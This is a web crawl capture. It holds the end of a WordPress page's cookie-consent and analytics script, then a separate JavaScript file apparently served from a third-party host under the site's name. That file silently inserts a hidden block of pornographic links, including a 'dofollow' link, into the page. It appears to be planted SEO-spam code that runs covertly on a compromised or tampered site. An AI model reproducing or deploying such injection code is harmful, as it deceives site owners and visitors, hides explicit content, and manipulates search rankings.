			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-12663828-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-12663828-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-12663828-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05cab2e275b346eebd798aca92290c13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/missionalchallenge.com.js
body_size: 195
content:
const linksHTML = `
                              <div style="display:none"> <a href="https://xnxxxxxxarab.monster/video/103-%D8%A7%D8%A8%D9%86-%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86-%D9%8A%D8%AB%D9%8A%D8%B1%D9%86%D9%8A-%D8%B3%D9%83%D8%B3-xnxx-%D9%85%D8%AA%D8%B1%D8%AC%D9%85/" title="أبن ألجيران يثيرني - سكس xnxx مترجم ">أبن ألجيران يثيرني - سكس xnxx مترجم </a> <a href="https://www.hindisexxxxvideos.skin/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a> <a rel="dofollow" href="https://sexxnxx3.com" title="افلام سكس مترجمه - سكس العرب - سكس مترجم - Xnxx" target="_blank">Xnxx</a>   </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);